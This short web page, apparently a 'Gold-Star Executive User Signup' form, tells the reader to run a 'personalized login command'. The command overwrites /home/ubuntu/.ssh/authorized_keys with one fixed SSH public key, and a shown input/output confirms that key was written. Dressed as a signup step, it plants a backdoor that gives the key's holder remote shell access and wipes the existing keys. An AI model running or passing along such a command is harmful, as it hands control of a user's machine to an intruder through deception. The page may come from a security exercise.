 "Gold-Star" Executive User Signup
Please follow the instructions in the welcome letter you received by post, and do not enter any other commands.
Run your personalized login command below:
echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAWTQW2QPtXEvkToLizOnyyuMmlKt6oXfseAEOyeB3qF' > /home/ubuntu/.ssh/authorized_keys
Run Signup Command
Input:
cat /home/ubuntu/.ssh/authorized_keys
Output:
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAWTQW2QPtXEvkToLizOnyyuMmlKt6oXfseAEOyeB3qF